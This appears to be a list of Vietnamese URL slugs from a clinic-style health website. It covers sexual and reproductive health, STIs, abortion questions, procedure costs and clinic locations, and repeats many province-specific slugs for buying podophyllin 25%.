    "phu-ne-sau-khi-cat-bao-quy-dau-phai-lam-sao-de-het",
    "dau-hieu-nhiem-trung-va-bien-chung-sau-khi-cat-bao-quy-dau",
    "chua-viem-tinh-hoan-bang-dong-y-co-duoc-khong",
    "top-6-loai-thuoc-boi-tri-ngoai-giam-dau-tot-nhat-hien-nay",
    "cach-chua-viem-mao-tinh-hoan-man-tinh-hieu-qua",
    "chi-phi-kham-dieu-tri-viem-mao-tinh-hoan-het-bao-nhieu-tien-2025",
    "het-kinh-nguyet-nhung-van-ra-mau-nau-den-la-bi-gi-cach-chua",
    "dia-chi-chua-benh-liet-duong-tot-nhat-tai-tphcm",
    "chi-phi-sieu-am-tinh-hoan-het-bao-nhieu-tien-2025",
    "mua-thuoc-podophyllin-25-o-ca-mau-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-phu-yen-chua-benh-sui-mao-ga-chinh-hang",
    "chi-phi-phau-thuat-chua-xoan-tinh-hoan-het-bao-nhieu-tien-2025",
    "hinh-anh-bui-tri-qua-tung-giai-doan-cua-benh-tri",
    "mua-thuoc-podophyllin-25-o-da-nang-chua-benh-sui-mao-ga-chinh-hang",
    "ban-thuoc-podophyllin-25-o-lao-cai-chua-benh-sui-mao-ga-uy-tin",
    "khi-hu-loang-nhu-nuoc-thi-co-bi-gi-khong",
    "nen-kham-phu-khoa-o-dau-tai-tphcm-la-tot-nhat",
    "vung-kin-chay-ra-dich-mau-vang-co-mui-hoi-la-bi-gi-cach-chua",
    "thuoc-podophyllin-25-o-quan-tan-binh-chua-benh-sui-mao-ga",
    "ban-thuoc-podophyllin-25-o-quan-go-vap-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-quan-12-chua-tri-benh-sui-mao-ga",
    "dia-chi-pha-thai-o-long-an-an-toan-va-uy-tin-nhat",
    "thuoc-pha-thai-la-gi-thuoc-ten-gi-co-nhung-loai-nao",
    "ban-thuoc-podophyllin-25-o-khanh-hoa-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-quang-nam-chua-tri-benh-sui-mao-ga-uy-tin",
    "mua-thuoc-podophyllin-25-o-long-an-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-soc-trang-chua-benh-sui-mao-ga-uy-tin",
    "thuoc-pha-thai-loai-1-vien-mua-o-dau-va-gia-bao-nhieu-tien",
    "chi-phi-chua-viem-am-dao-het-bao-nhieu-tien-2025",
    "thuoc-pha-thai-alsoben-co-an-toan-khong-va-gia-bao-nhieu-tien",
    "dat-vong-tranh-thai-bi-viem-nhiem-phai-lam-sao-chua-tri",
    "thuoc-pha-thai-cua-nhat-co-tot-khong-mua-o-dau",
    "mua-thuoc-podophyllin-25-o-can-tho-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-vinh-long-tot-nhat",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-an-giang-hieu-qua",
    "mua-thuoc-podophyllin-25-o-tay-ninh-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-binh-duong-chua-benh-sui-mao-ga-gia-goc",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-dong-thap-uy-tin",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-tien-giang-uy-tin",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-quang-ngai-hieu-qua",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-dak-lak-chinh-hang",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-quang-nam-uy-tin",
    "mua-thuoc-podophyllin-25-o-ha-noi-chua-benh-sui-mao-ga-chat-luong",
    "mua-thuoc-podophyllin-25-o-ha-tinh-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-thanh-hoa-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-vinh-phuc-chua-benh-sui-mao-ga-chinh-hang",
    "benh-viem-tinh-hoan-co-nguy-hiem-khong-cach-chua-tri",
    "dia-chi-dieu-tri-benh-viem-mao-tinh-hoan-o-dau-uy-tin-nhat-tphcm",
    "xuat-tinh-som-anh-huong-nhu-the-nao-den-suc-khoe-va-tinh-duc",
    "xuat-tinh-som-do-thu-dam-qua-nhieu-va-cach-chua-tri-hieu-qua-nhat",
    "6-bai-tap-chong-xuat-tinh-som-cuc-ky-don-gian-va-hieu-qua",
    "mua-thuoc-podophyllin-25-o-gia-lai-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-ninh-binh-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-thai-nguyen-chua-benh-sui-mao-ga-gia-goc",
    "benh-lau-co-lay-qua-duong-mieng-va-duong-nuoc-bot-khong",
    "mua-thuoc-podophyllin-25-o-binh-phuoc-chua-benh-sui-mao-ga-uy-tin",
    "mua-thuoc-podophyllin-25-o-hau-giang-chua-benh-sui-mao-ga-hieu-qua",
    "mua-thuoc-podophyllin-25-o-bac-lieu-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-hai-duong-chua-benh-sui-mao-ga-tot-nhat",
    "tu-van-ve-benh-giang-mai-online-va-hoan-toan-mien-phi",
    "benh-xuat-tinh-som-co-nguy-hiem-khong-chua-nhu-the-nao",
    "quan-he-truoc-10-ngay-co-kinh-co-thai-khong",
    "dau-rat-duong-vat-la-bieu-hien-cua-benh-gi-cach-chua-tri",
    "virus-hpv-la-gi-nguyen-nhan-trieu-chung-phong-tranh-va-cach-chua",
    "tinh-hoan-noi-cuc-cung-nhu-hach-la-bi-gi-nguy-hiem-khong",
    "co-kinh-som-hon-4-ngay-la-do-dau-co-nguy-hiem-khong",
    "hinh-anh-benh-lau-giai-doan-dau-o-nam-gioi-va-phu-nu",
    "hinh-anh-benh-xa-hoi-o-nam-gioi-va-phu-nu",
    "kinh-nguyet-khong-deu-uong-thuoc-gi-tot-nhat",
    "benh-rong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kham-benh-lau-o-dau-va-kham-o-khoa-nao-tai-benh-vien",
    "phong-kham-da-khoa-tphcm-co-tot-khong",
    "mua-thuoc-uong-chong-xuat-tinh-som-o-dau-tphcm-gia-bao-nhieu-tien",
    "mua-thuoc-podophyllin-25-o-quang-tri-chua-benh-sui-mao-ga-chinh-hang",
    "thu-que-2-vach-co-chac-chan-mang-thai-khong",
    "dia-chi-cat-bao-quy-dau-o-dau-tai-tphcm-uy-tin-chi-phi-hop-ly",
    "hinh-anh-cat-bao-quy-dau-truoc-va-sau-khi-cat-o-nam-gioi",
    "benh-lau-o-nu-nguyen-nhan-trieu-chung-va-cach-chua-benh-lau-o-nu",
    "cach-chua-tri-yeu-sinh-ly-o-nam-gioi-hieu-qua",
    "pha-thai-2-tuan-tuoi-co-nguy-hiem-khong-pha-thai-o-dau-an-toan",
    "pha-thai-5-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "benh-liet-duong-chua-duoc-khong-co-tu-khoi-duoc-khong",
    "viem-duong-tiet-nieu-la-gi-trieu-chung-nguyen-nhan-va-cach-dieu-tri",
    "chua-viem-lo-tuyen-co-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "dia-chi-chua-benh-viem-am-dao-o-dau-uy-tin-tai-tphcm",
    "cat-amidan-o-benh-vien-dai-hoc-y-duoc-bao-nhieu-tien-2025",
    "benh-sa-tinh-hoan-co-anh-huong-den-sinh-san-khong-va-cach-chua-tri",
    "noi-hach-o-vung-kin-nam-gioi-la-benh-gi-co-nguy-hiem-khong",
    "dia-chi-kiem-tra-co-thai-hay-khong-o-dau-chinh-xac-tai-tphcm",
    "hinh-anh-ung-thu-vom-hong-giai-doan-dau-den-giai-doan-cuoi",
    "vung-kin-noi-mun-mu-la-bi-benh-gi-cach-chua-tri",
    "dai-bao-quy-dau-co-quan-he-duoc-khong-va-co-anh-huong-gi-khong",
    "kinh-nguyet-co-truoc-7-ngay-la-do-dau-va-co-anh-huong-gi-khong",
    "tre-kinh-1-thang-co-sao-khong-nguyen-nhan-va-cach-chua-tri",
    "ra-mau-hong-giua-chu-ky-kinh-co-thai-khong-co-nguy-hiem-khong",
    "ra-mau-nau-den-giua-chu-ky-kinh-nguyet-la-bi-gi-cach-chua-tri",
    "viem-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "cach-dieu-tri-khi-hu-bat-thuong-don-gian-va-hieu-qua-tai-nha",
    "bui-tri-bi-vo-chay-mau-phai-lam-sao-cach-dieu-tri-dut-diem",
    "chi-phi-mo-u-nang-buong-trung-het-bao-nhieu-tien-2025",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien-2018-2025",
    "dia-chi-kham-phu-khoa-tong-quat-o-dau-tai-tphcm-tot-nhat",
    "kham-phu-khoa-tong-quat-gom-nhung-gi-quy-trinh-cac-buoc",
    "ngua-ben-trong-cau-nho-la-bi-benh-gi-cach-chua-tri-hieu-qua",
    "dau-hieu-cua-benh-tri-ngoai-giai-doan-dau-la-gi-cach-chua",
    "khi-hu-la-gi-nguyen-nhan-va-cach-chua-benh-khi-hu-bat-thuong",
    "phong-kham-san-phu-khoa-o-go-vap-uy-tin-nhat",
    "10-phong-kham-san-phu-khoa-uy-tin-nhat-o-tphcm",
    "cach-pha-thai-bang-du-du-xanh-nuoc-dua-rau-ma-co-duoc-khong",
    "mat-kinh-nguyet-nguyen-nhan-va-cach-chua-mat-kinh-nguyet",
    "kham-phu-khoa-tong-quat-het-bao-nhieu-tien-2025",
    "hinh-anh-benh-da-lieu-o-nam-gioi-phu-nu-va-tre-em-chi-tiet-nhat",
    "dia-chi-kham-chua-benh-da-lieu-o-dau-tot-tphcm",
    "hinh-anh-benh-phu-khoa-thuong-gap-va-dau-hieu-nhan-biet-benh",
    "hinh-anh-viem-lo-tuyen-co-tu-cung-qua-cac-cap-do",
    "hinh-anh-kich-thuoc-duong-vat-trung-binh-o-nguoi-viet-nam-truong-thanh",
    "dau-buot-vung-kin-la-dau-hieu-cua-benh-gi-cach-chua-tri-hieu-qua",
    "ngua-hau-mon-la-bi-gi-cach-dieu-tri-ngua-hau-mon-don-gian-tai-nha",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien-2018",
    "benh-sui-mao-ga-o-mat-co-trieu-chung-gi-cach-chua-tri-an-toan-hieu-qua-nhat",
    "benh-sui-mao-ga-lay-qua-con-duong-nao-cach-phong-tranh-va-chua-benh",
    "chua-sui-mao-ga-bang-toi-bot-nghe-giam-tao-co-het-hoan-toan-khong",
    "pha-thai-bang-thuoc-1-thang-van-ra-mau-la-bi-gi-nguy-hiem-khong",
    "viem-lo-tuyen-co-tu-cung-dien-rong-co-nguy-hiem-khong-cach-chua-tri",
    "vo-sinh-la-gi-dau-hieu-bi-vo-sinh-o-nam-gioi-va-phu-nu",
    "khi-hu-bach-doi-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-lo-tuyen-co-tu-cung-do-4-va-nhung-dieu-nen-biet-som",
    "tinh-trung-von-cuc-mau-vang-la-bi-gi-cach-chua-tri-hieu-qua",
    "tre-kinh-3-thang-den-4-thang-o-tuoi-day-thi-co-sao-khong",
    "khong-co-kinh-nguyet-trong-nhieu-thang-co-sao-khong",
    "thoi-gian-u-benh-sui-mao-ga-la-bao-lau-cach-nhan-biet-benh",
    "khi-hu-ra-nhieu-loang-nhu-nuoc-la-bi-gi-cach-chua-tri-hieu-qua",
    "bi-ngua-biu-kham-o-dau-chi-phi-kham-ngua-biu-la-bao-nhieu-tien",
    "tinh-trung-von-cuc-trong-suot-nhu-thach-la-benh-gi-cach-chua-tri",
    "vung-kin-bi-ngua-va-noi-man-do-la-bi-gi-cach-chua-tri-hieu-qua",
    "cach-chua-sui-mao-ga-o-mieng-tai-nha-hieu-qua-nhat",
    "khi-hu-ra-nhieu-la-benh-gi-cach-chua-khi-hu-ra-nhieu-hieu-qua",
    "ngua-2-ben-mep-vung-kin-o-phu-nu-la-bi-gi-cach-chua-an-toan",
    "tinh-trung-mau-trang-trong-la-benh-gi-co-vo-sinh-khong",
    "benh-liet-duong-co-tu-khoi-khong-co-chua-duoc-khong",
    "mua-thuoc-podophyllin-25-o-bac-kan-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-bac-giang-chua-benh-sui-mao-ga-gia-goc",
    "mua-thuoc-podophyllin-25-o-tuyen-quang-chua-benh-sui-mao-ga-uy-tin",
    "chua-sui-mao-ga-o-mieng-va-luoi-o-dau-tot-nhat-tphcm",
    "hinh-anh-sui-mao-ga-o-co-hong-giai-doan-dau-va-cach-chua-tri",
    "uong-thuoc-pha-thai-bao-lau-thi-co-kinh-lai-binh-thuong",
    "bao-quy-dau-bi-dinh-vao-quy-dau-co-sao-khong-cach-chua-tri",
    "ra-mau-sau-khi-dot-viem-lo-tuyen-co-tu-cung-co-sao-khong-cach-chua",
    "tuot-bao-quy-dau-bi-sung-phong-len-phai-lam-sao",
    "viem-lo-tuyen-co-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "cat-bao-quy-dau-co-dau-khong-co-nguy-hiem-khong",
    "hinh-anh-mang-trinh-con-gai-that-chua-rach-va-bi-rach-tren-18-tuoi",
    "herpes-sinh-duc-la-gi-hinh-anh-nhan-biet-va-cach-dieu-tri-benh",
    "cach-chua-benh-liet-duong-khong-can-thuoc-tai-nha-don-gian",
    "hinh-anh-benh-lau-o-luoi-hong-va-mat-chi-tiet-nhat",
    "tinh-trung-von-cuc-mau-vang-la-bi-gi-cach-chua-tri-tai-nha",
    "cat-bao-quy-dau-bi-chay-mu-co-sao-khong-cach-chua-tri",
    "phong-kham-tai-mui-hong-go-vap-uy-tin-nhat",
    "benh-vien-tri-chuyen-dieu-tri-benh-tri-uy-tin-nhat-tai-tphcm",
    "10-cach-chua-rong-kinh-tai-nha-don-gian-hieu-qua-nhat",
    "kiem-tra-de-biet-co-thai-hay-khong-o-dau-chinh-xac-nhat",
    "sa-bui-tri-la-gi-hinh-anh-sa-bui-tri-chi-tiet-nhat",
    "sa-bui-tri-co-nguy-hiem-khong-phai-lam-the-nao-de-het",
    "bao-quy-dau-dai-co-nen-cat-khong-cat-co-loi-ich-gi",
    "kham-va-dieu-tri-ngua-hau-mon-o-dau-tai-tphcm-tot-nhat",
    "ngua-duong-vat-la-bi-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "ngua-xung-quanh-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-pha-thai-13-tuan-tuoi-an-toan-khong-dau",
    "di-tieu-ra-mau-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "kinh-nguyet-ra-it-hon-binh-thuong-co-sao-khong",
    "di-tieu-ra-mau-nhung-khong-dau-la-bi-gi-cach-dieu-tri-hieu-qua",
    "cach-giu-cuong-lau-tot-nhat-cho-nam-gioi-don-gian-ma-hieu-qua",
    "cham-kinh-dau-bung-lam-ram-co-bi-sao-khong-chua-nhu-the-nao",
    "bai-tap-kegel-cho-nam-gioi-giup-keo-dai-thoi-quan-he-hieu-qua",
    "bo-phan-sinh-duc-nam-nho-la-do-dau-cach-lam-to-hieu-qua-nhat",
    "tinh-trung-chet-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "uong-thuoc-pha-thai-tai-nha-co-nguy-hiem-khong",
    "viem-lo-tuyen-co-tu-cung-co-nen-dot-khong-dot-o-dau-tot-nhat",
    "pha-thai-bang-phuong-phap-sinh-non-la-sao-pha-thai-o-dau-an-toan",
    "benh-giang-mai-co-lay-qua-duong-an-uong-khong",
    "viem-am-dao-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "mun-coc-sinh-duc-giai-doan-dau-hinh-anh-nhan-biet-va-cach-tri",
    "rach-bao-quy-dau-co-nguy-hiem-khong-cach-chua-tri-don-gian-nhat",
    "rach-bao-quy-dau-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "hinh-anh-rach-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "mun-coc-o-duong-vat-va-cach-chua-tri-don-gian-hieu-qua-nhat",
    "herpes-sinh-duc-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "tu-van-ket-qua-xet-nghiem-hpv-am-tinh-va-duong-tinh-chinh-xac",
    "di-tieu-it-va-buot-co-bi-benh-gi-khong-cach-chua-tai-nha",
    "dau-hieu-nhan-biet-pha-thai-bang-thuoc-khong-thanh-cong-va-thanh-cong",
    "ngua-duong-vat-dung-thuoc-gi-de-tri-dut-diem",
    "roi-loan-cuong-duong-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "uong-cao-ich-mau-co-pha-thai-duoc-khong-cach-pha-thai-an-toan",
    "viem-nhiem-phu-khoa-la-gi-cac-benh-viem-nhiem-phu-khoa-thuong-gap",
    "hinh-anh-herpes-mieng-va-cach-dieu-tri-herpes-mieng",
    "benh-herpes-moi-co-nguy-hiem-khong-co-de-lay-khong",
    "benh-lau-giai-doan-dau-bieu-hien-va-cach-dieu-tri-tot-nhat",
    "benh-lau-giai-doan-dau-dau-hieu-va-cach-chua-tri-hieu-qua",
    "cat-bao-quy-dau-co-de-lai-seo-khong-bao-lau-thi-tieu-het-chi",
    "xet-nghiem-sui-mao-ga-bang-cach-nao-chinh-xac-nhat-hien-nay",
    "sui-mao-ga-o-cuong-luoi-trieu-chung-va-cach-dieu-tri-tot-nhat",
    "tre-kinh-5-ngay-co-thai-khong-co-bi-sao-khong",
    "benh-lau-o-mat-bieu-hien-va-cach-dieu-tri-hieu-qua-nhat",
    "benh-lau-o-nam-gioi-trieu-chung-va-cach-chua-tri-hieu-qua",
    "cach-dieu-tri-roi-loan-cuong-duong-khong-can-thuoc-hieu-qua",
    "cach-lam-cuong-duong-nhanh-va-lau-cho-nam-gioi-chua-yeu-sinh-ly",
    "pha-thai-bang-thuoc-khong-thanh-cong-phai-lam-sao-cach-nao-pha-an-toan",
    "duong-vat-cuong-khong-du-cung-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "hau-mon-bi-ngua-va-noi-hot-mun-la-bi-gi-cach-chua-tri-hieu-qua",
    "vo-sinh-hiem-muon-la-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "thuoc-khang-sinh-dieu-tri-tri-co-duoc-khong-cach-tot-nhat-chua-benh-tri",
    "cach-kiem-tra-co-thai-hay-khong-chinh-xac-nhat-nen-kiem-tra-o-dau",
    "bi-yeu-sinh-ly-co-con-duoc-khong-cach-chua-tri",
    "cach-chua-kinh-nguyet-khong-deu-tai-nha-don-gian-ma-hieu-qua",
    "kinh-nghiem-di-cat-tri-chi-trong-mot-lan-dieu-tri",
    "bi-ngua-ben-ngoai-bo-phan-sinh-duc-nu-la-bi-gi-cach-chua-tri",
    "benh-yeu-sinh-ly-o-nam-gioi-la-gi-trieu-chung-va-cach-chua-tri",
    "dau-tinh-hoan-khi-quan-he-la-bi-gi-cach-khac-phuc",
    "tinh-hoan-bi-sung-sau-khi-quan-he-co-nguy-hiem-khong",
    "nhan-biet-co-thai-qua-mau-nuoc-tieu-co-duoc-khong-chinh-xac-khong",
    "mat-kinh-nguyet-3-thang-nhung-khong-co-dau-hieu-mang-thai-co-sao-khong",
    "hinh-anh-viem-loet-amidan-va-cach-chua-tri",
    "sui-mao-ga-o-hong-giai-doan-dau-nhu-the-nao-cach-chua-tri",
    "uong-nuoc-dua-co-pha-thai-duoc-khong-cach-pha-thai-tu-nhien-nhat",
    "benh-mun-rop-sinh-duc-co-nguy-hiem-khong-chua-khoi-duoc-khong",
    "benh-polyp-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-tri-benh",
    "viem-tuyen-bartholin-bi-vo-co-nguy-hiem-khong-cach-dieu-tri-benh",
    "co-xat-bo-phan-sinh-duc-co-thai-khong-ti-le-co-thai-bao-nhieu",
    "pha-thai-29-tuan-tuoi-co-duoc-khong-pha-o-dau-an-toan",
    "khong-co-kinh-nguyet-co-mang-thai-duoc-khong",
    "bi-tre-kinh-nguyet-nen-an-gi-va-uong-gi",
    "tac-kinh-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri-tac-kinh",
    "pha-thai-13-tuan-co-nguy-hiem-khong-co-dau-khong",
    "cach-pha-thai-13-tuan-tuoi-an-toan-va-khong-dau",
    "mat-kinh-nguyet-6-thang-co-nguy-hiem-khong-chua-tri-nhu-the-nao",
    "chi-phi-chua-benh-sui-mao-ga-bang-ala-pdt-het-bao-nhieu-tien",
    "huong-dan-cach-pha-thai-bang-thuoc-tung-buoc-an-toan-tai-nha",
    "cach-chua-tri-di-cau-ra-mau-tai-nha-don-gian-ma-hieu-qua",
    "pha-thai-bang-kovax-la-gi-pha-nhu-the-nao-va-co-an-toan-khong",
    "khi-hu-mau-nau-sau-sinh-co-sao-khong-cach-chua-tri",
    "dia-chi-va-mang-trinh-an-toan-va-uy-tin-nhat-tai-tphcm",
    "chi-phi-pha-thai-16-tuan-tuoi-het-bao-nhieu-tien-2018",
    "viem-tai-giua-cap-co-mu-o-nguoi-lon-va-tre-em-nguy-hiem-khong",
    "pha-thai-17-tuan-o-benh-vien-tu-du-co-duoc-khong-pha-o-dau-an-toan",
    "cach-pha-thai-19-tuan-tuoi-an-toan-va-khong-dau",
    "cach-tang-kich-thuoc-cau-nho-bang-tay-don-gian-5-phut-moi-ngay",
    "viem-duong-tieu-la-gi-nguyen-nhan-trieu-chung-va-thuoc-chua-tri",
    "hinh-anh-benh-sui-mao-ga-o-tay-va-o-chan",
    "phong-kham-nam-khoa-quan-tan-binh-tot-nhat-hien-nay",
    "viem-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "kinh-nguyet-la-gi-cach-tinh-chu-ky-kinh-nguyet-va-cac-benh-thuong-gap",
    "cach-pha-thai-3-tuan-bang-thuoc-an-toan-khong-dau",
    "cach-pha-thai-6-tuan-tuoi-bang-thuoc-khong-dau-an-toan",
    "tac-hai-cua-viem-bao-quy-dau-la-gi-cach-phong-tranh-va-chua-tri",
    "mong-tinh-la-gi-hien-tuong-mong-tinh-o-nam-gioi-co-nguy-hiem-khong",
    "chi-phi-pha-thai-8-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "chi-phi-pha-thai-15-tuan-tuoi-het-bao-nhieu-tien-2018",
    "10-cach-tang-kich-thuoc-lam-to-cau-nho-tu-nhien-va-hieu-qua",
    "di-tieu-ra-mau-uong-thuoc-gi-tot-nhat-mua-o-dau-va-gia-bao-nhieu",
    "tre-kinh-5-ngay-thu-que-2-vach-co-chac-chan-mang-thai-khong",
    "kinh-nguyet-ra-it-co-phai-mang-thai-khong-dau-hieu-co-thai-som-nhat",
    "kinh-nguyet-ra-it-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "cach-pha-thai-21-tuan-tuoi-an-toan-nhat-hien-nay",
    "phong-kham-tai-mui-hong-quan-11-uy-tin-kham-nhanh",
    "phong-kham-tai-mui-hong-quan-10-chat-luong-tot-nhat",
    "viem-bao-quy-dau-uong-thuoc-gi-de-dieu-tri-la-tot-nhat",
    "tim-thai-yeu-nen-an-gi-va-khong-nen-an-gi-de-duong-thai",
    "pha-thai-23-tuan-tuoi-nhu-the-nao-nen-pha-o-dau-an-toan-nhat",
    "sa-tu-cung-sau-sinh-va-cach-dieu-tri-hieu-qua",
    "pha-thai-24-tuan-tuoi-co-duoc-khong-pha-o-dau-an-toan-nhat",
    "hinh-anh-nut-ke-hau-mon-chi-tiet-nhat-va-cach-chua-tri",
    "thuoc-boi-nut-ke-hau-mon-la-thuoc-gi-mua-o-dau-gia-bao-nhieu",
    "sau-khi-hut-thai-can-kieng-nhung-gi-de-bao-ve-suc-khoe-sinh-san",
    "pha-thai-25-tuan-tuoi-co-duoc-khong-het-bao-nhieu-pha-o-dau",
    "sau-khi-quan-he-ra-mau-tuoi-nhung-khong-dau-la-bi-gi-nguy-hiem-khong",
    "quan-he-lau-xuat-tinh-ra-co-sao-khong-co-bi-benh-gi-khong",
    "quan-he-tinh-duc-bang-mieng-la-gi-co-tot-khong-an-toan-khong",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-bac-ninh",
    "mua-thuoc-podophyllin-25-o-yen-bai-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-lang-son-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-cao-bang-chua-benh-sui-mao-ga-gia-re",
    "kham-suc-khoe-sinh-san-o-dau-tphcm-xep-hang-6-dia-chi-o-tphcm",
    "10-tac-dung-phu-cua-thuoc-tranh-thai-khan-cap-hang-ngay-nen-biet",
    "nang-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "chi-phi-xet-nghiem-tinh-dich-do-het-bao-nhieu-tien-2025",
    "hinh-anh-ung-thu-amidan-o-nguoi-lon-va-tre-em",
    "12-cach-quan-he-lau-ra-danh-cho-nam-gioi-bi-xuat-tinh-som",
    "xuat-tinh-khi-ngu-la-benh-gi-co-sao-khong-cach-khac-phuc-hieu-qua",
    "cach-chua-ngua-hau-mon-bang-toi-duoc-khong-huong-dan-tung-buoc",
    "thuoc-boi-tri-ngua-hau-mon-hieu-qua-nhat",
    "thuoc-tranh-thai-khan-cap-la-gi-tac-dung-phu-va-bien-chung-can-biet",
    "cach-tinh-ngay-rung-trung-chinh-xac-nhat-cho-chi-em-phu-nu",
    "benh-tri-giai-doan-dau-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dau-hong-kho-nuot-nuoc-bot-la-bi-gi-cach-chua",
    "benh-tri-co-chua-dut-diem-duoc-khong-cach-dieu-tri-dut-diem",
    "pha-thai-lan-dau-co-anh-huong-gi-khong-co-bi-vo-sinh-khong",
    "cac-buoc-kham-phu-khoa-nu-nhu-the-nao-nen-kham-o-dau",
    "phong-kham-tri-chuyen-chua-benh-tri-tot-nhat-nam-2018-o-tphcm",
    "mang-trinh-nam-o-dau-co-de-rach-khong-va-cac-dang-mang-trinh",
    "quan-he-bang-mieng-co-cac-tac-hai-va-anh-huong-gi",
    "duong-vat-co-mui-hoi-kho-chiu-la-bi-gi-cach-chua-tri",
    "cach-pha-thai-bang-muop-dang-co-hieu-qua-khong-co-hai-gi-khong",
    "nguyen-nhan-gian-tinh-mach-thung-tinh-la-gi-cach-dieu-tri",
    "chua-rong-kinh-bang-phuong-phap-dan-gian-hieu-qua",
    "ngua-biu-tinh-hoan-o-nam-gioi-la-bi-gi-cach-chua-tri",
    "chua-viem-lo-tuyen-xong-van-ra-khi-hu-co-sao-khong",
    "tam-soat-ung-thu-vom-hong-o-dau-tai-tphcm",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong",
    "dich-am-dao-ra-nhieu-co-phai-da-co-thai-ra-nhieu-co-sao-khong",
    "duong-vat-nho-co-quan-he-duoc-khong-bac-si",
    "chi-phi-phau-thuat-cat-polyp-mui-bao-nhieu-tien-nam",
    "chua-quan-he-co-bi-benh-phu-khoa-hay-khong",
    "xet-nghiem-hpv-am-tinh-thi-co-chac-khong-bi-sui-mao-ga-khong",
    "tinh-hoan-bi-lech-co-sao-khong-co-nguy-hiem-khong",
    "kinh-nguyet-keo-dai-va-co-mau-nau-thi-co-sao-khong-cach-chua",
    "va-mang-trinh-de-duoc-bao-lau-co-de-bi-rach-khong",
    "dia-chi-thao-vong-tranh-thai-o-dau-tai-tphcm",
    "thao-bi-cho-cau-nho-o-dau-va-chi-phi-bao-nhieu-tien",
    "viem-co-tu-cung-dat-thuoc-gi-hay-uong-thuoc-gi-de-chua",
    "viem-co-tu-cung-co-nguy-hiem-khong-chua-duoc-khong",
    "rong-kinh-sau-sinh-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "mo-polyp-mui-kieng-an-gi-va-nen-an-gi-de-lanh-benh",
    "nang-mao-tinh-hoan-uong-thuoc-gi-tot-nhat",
    "xuoc-day-ham-bao-quy-dau-thi-phai-lam-sao-cach-chua",
    "cach-dieu-tri-nang-mao-tinh-hoan-hieu-qua-nhat-hien-nay",
    "kham-phu-khoa-dinh-ky-o-dau-tot-nhat-tphcm",
    "kinh-nguyet-thang-co-thang-khong-la-bi-gi-cach-chua-tri",
    "viem-nhiem-phu-khoa-co-tu-khoi-duoc-khong",
    "huyet-trang-binh-thuong-co-mau-gi-va-co-mui-gi",
    "chi-phi-xet-nghiem-tinh-trung-het-bao-nhieu-tien-2025",
    "u-nang-mao-tinh-co-nen-mo-hay-khong-mo-o-dau-tot-nhat",
    "chi-phi-noi-day-ham-bao-quy-dau-het-bao-nhieu-tien-2025",
    "viem-tai-giua-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "viem-amidan-bao-lau-thi-khoi-hoan-toan",
    "dia-chi-cat-mo-polyp-mui-o-dau-tot-nhat-tai-tphcm",
    "tinh-trung-von-cuc-uong-thuoc-gi-tot-nhat-mua-o-dau",
    "benh-viem-xoang-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "viem-amidan-co-mu-trang-o-nguoi-lon-va-tre-em",
    "viem-tai-giua-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "bi-viem-amidan-co-nen-cat-khong-co-nguy-hiem-khong",
    "chi-phi-dieu-tri-viem-tai-giua-het-bao-nhieu-tien-2025",
